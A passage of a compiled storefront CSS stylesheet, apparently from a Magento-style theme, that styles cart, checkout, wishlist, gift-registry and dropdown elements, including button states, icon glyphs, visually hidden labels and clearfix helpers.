.abs-add-fields .action.remove:focus,
.paypal-review-discount .action.check:hover,
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:focus,
.cart-discount .action.check:hover,
.cart-discount .action.check:active,
.cart-discount .action.check:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel.disabled,
.popup .actions-toolbar .action.cancel[disabled],
fieldset[disabled] .popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.bundle-options-container .action.back.disabled,
.bundle-options-container .action.back[disabled],
fieldset[disabled] .bundle-options-container .action.back,
.block.related .action.select.disabled,
.block.related .action.select[disabled],
fieldset[disabled] .block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete.disabled,
.cart.table-wrapper .actions-toolbar > .action-delete[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],
fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit.disabled,
.gift-summary .action-edit[disabled],
fieldset[disabled] .gift-summary .action-edit,
.gift-summary .action-delete.disabled,
.gift-summary .action-delete[disabled],
fieldset[disabled] .gift-summary .action-delete,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift,
.gift-wrapping-title .action-remove.disabled,
.gift-wrapping-title .action-remove[disabled],
fieldset[disabled] .gift-wrapping-title .action-remove,
.wishlist.split.button > .action.disabled,
.wishlist.split.button > .action[disabled],
fieldset[disabled] .wishlist.split.button > .action,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.paypal-review-discount .action.check.disabled,
.paypal-review-discount .action.check[disabled],
fieldset[disabled] .paypal-review-discount .action.check,
.cart-discount .action.check.disabled,
.cart-discount .action.check[disabled],
fieldset[disabled] .cart-discount .action.check,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:not(:focus),
.block.related .action.select:active,
.block.related .action.select:not(:focus),
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.gift-summary .action-edit:active,
.gift-summary .action-edit:not(:focus),
.gift-summary .action-delete:active,
.gift-summary .action-delete:not(:focus),
.action-gift:active,
.action-gift:not(:focus),
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:not(:focus),
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:not(:focus),
.cart-discount .action.check:active,
.cart-discount .action.check:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  background: #a3a3a3;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.abs-revert-to-action-secondary:focus,
.abs-revert-to-action-secondary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.primary:focus,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:focus,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:focus,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:focus,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:focus,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:focus,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:focus,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:focus,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.abs-revert-secondary-color:hover,
.abs-revert-to-action-secondary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.cancel:hover,
.block-compare .action.primary:hover,
.cart-summary .block .actions-toolbar > .primary .action.primary:hover,
.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.cancel:hover,
.cart-discount .actions-toolbar .action.primary:hover,
.cart-discount .actions-toolbar .action.cancel:hover,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.abs-revert-secondary-size,
.products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 1.4rem;
  line-height: 1.6rem;
  padding: 8px 15px 7px;
}
.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
}
.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.minicart-items .product-item-details .product .options.list dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5px 0;
}
.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.minicart-items .product-item-details .product .options.list dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.minicart-items .product-item-details .product .options.list dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
  word-break: break-all;
}
.abs-button-responsive,
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.box-tocart .action.instant-purchase {
  width: 100%;
}
.abs-reset-image-wrapper,
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo,
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}
.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-login-block-title,
.login-container .block .block-title {
  border-bottom: 1px solid #e8e8e8;
  font-size: 1.8rem;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong,
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.abs-dropdown-simple ul.items,
.giftregisty-dropdown ul.items,
.wishlist-dropdown ul.items {
  padding: 6px 0;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  text-align: center;
  width: 54px;
}
.abs-margin-for-blocks-and-widgets,
.block,
.customer-review .product-details,
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.abs-remove-button-for-blocks,
.sidebar .product-items .action.delete,
.sidebar .block-compare .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .product-items .action.delete > span,
.sidebar .block-compare .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .product-items .action.delete:before,
.sidebar .block-compare .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 15px;
  color: #757575;
  content: '\f00d';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .product-items .action.delete:hover:before,
.sidebar .block-compare .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filter-current .action.remove:hover:before {
  color: #494949;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .product-items .action.delete:active:before,
.sidebar .block-compare .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filter-current .action.remove:active:before {
  color: #999999;
}
.abs-product-link,
.product-item-name,
.product.name a {
  font-weight: 400;
}
.abs-product-link > a,
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: underline;
}
.abs-like-link {
  color: #006bb4;
  text-decoration: none;
  cursor: pointer;
}
.abs-like-link:visited {
  color: #006bb4;
  text-decoration: none;
}
.abs-like-link:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-like-link:active {
  color: #ff7a0e;
  text-decoration: underline;
}
.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: normal;
  margin-left: 73%;
  position: absolute;
  top: 34px;
  width: auto;
}
.abs-add-fields .fieldset .field .control,
.form-giftregistry-share .fieldset .field .control,
.form-giftregistry-edit .fieldset .field .control,
.form-add-invitations .fieldset .field .control,
.form-create-return .fieldset .field .control,
.form.send.friend .fieldset .field .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary,
.form-add-invitations .fieldset .actions-toolbar > .secondary,
.form-create-return .fieldset .actions-toolbar > .secondary,
.form.send.friend .fieldset .actions-toolbar > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar > .secondary .action.add {
  margin-top: 30px;
}
.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 30px 0 0;
}
.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.abs-visually-hidden,
.opc-wrapper .form-discount .field .label,
.bundle-options-container .block-bundle-summary .product-image-container,
.bundle-options-container .block-bundle-summary .product.name,
.bundle-options-container .block-bundle-summary .stock,
.product-item-actions .actions-secondary > .action span,
.special-price .price-label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block.related .field.choice .label,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname > .label,
.field.street .field .label,
.block-balance .balance-price-label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.form-add-invitations .fields .label,
.filter-options-content .filter-count-label,
.table-comparison .wishlist.split.button > .action.split span,
.product-items .wishlist.split.button > .action.split span,
.page-multiple-wishlist .page-title-wrapper .page-title,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.review-date .review-details-label,
.customer-review .product-details .rating-average-label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label,
.page-header .switcher .label,
.page-header .panel.wrapper .switcher .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-visually-hidden-reset,
.minicart-items .product.options .toggle > span,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after,
.bundle-options-container .product-options-wrapper .field.choice .label:before,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:before,
.toolbar:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:before,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:before,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:before,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:before,
.table-order-items .gift-wrapping .content:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:before,
.form-create-return .actions-toolbar:after,
.header.content:before,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:before,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:before,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:before,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:before,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:before,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
